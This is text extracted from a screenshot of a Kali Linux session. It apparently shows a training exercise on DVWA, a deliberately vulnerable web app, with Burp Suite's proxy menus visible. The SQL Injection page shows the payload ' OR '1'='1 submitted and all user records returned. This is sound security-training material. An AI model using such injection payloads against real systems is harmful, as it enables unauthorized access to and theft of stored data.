 1 2 3 4
20:01
Editor di Testo
Semplice editor di testo
kali
Non sicuro | 192.168.50.101/dvwa/vulne...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Open Browser